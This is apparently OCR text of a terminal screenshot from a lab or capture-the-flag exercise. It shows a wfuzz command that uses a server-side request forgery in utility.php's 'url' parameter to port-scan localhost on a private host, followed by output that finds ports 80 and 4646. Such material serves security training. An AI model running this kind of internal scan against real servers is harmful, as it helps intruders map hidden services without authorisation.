 ❯ wfuzz -c -t 50 --hl=3 -z range,1-65535 "http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Op
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000080:   200        19 L     68 W       1017 Ch     "80"
000004646:   200        18 L     33 W       299 Ch      "4646"